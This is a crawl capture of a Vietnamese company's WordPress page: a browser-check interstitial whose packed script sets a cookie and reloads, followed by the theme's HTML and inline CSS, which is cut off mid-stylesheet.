

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/demos/shop-demos/simple-slider/
body_size: 1077
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |TG4XqroVoU6h8Xa3-hcS5CK8MaE|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/demos/shop-demos/simple-slider/
body_size: 26055
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Simple Slider &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/pages/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/demos/shop-demos/simple-slider/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=91' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Fdemos%2Fshop-demos%2Fsimple-slider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Fdemos%2Fshop-demos%2Fsimple-slider%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', 